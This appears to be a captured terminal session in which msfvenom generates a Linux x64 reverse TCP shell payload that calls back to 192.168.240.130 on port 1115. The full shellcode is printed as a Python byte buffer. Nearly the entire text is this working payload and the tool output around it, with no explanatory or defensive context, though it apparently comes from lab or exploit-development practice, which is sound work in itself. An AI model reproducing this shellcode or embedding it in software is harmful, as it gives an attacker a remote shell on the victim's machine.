 ┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.240.130 LPORT=1115 -b 00 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No badchars present in payload, skipping automatic encoding
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of python file: 384 bytes
buf =  b""
buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
buf += b"\x48\x97\x48\xb9\x02\x00\x04\x5b\xc0\xa8\xf0\x82"
buf += b"\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05"
buf += b"\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
buf += b"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
buf += b"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6"
buf += b"\x0f\x05"